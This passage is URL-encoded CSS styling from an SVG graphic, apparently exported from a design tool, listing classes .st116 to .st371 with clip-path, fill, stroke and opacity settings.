.st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D .st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D 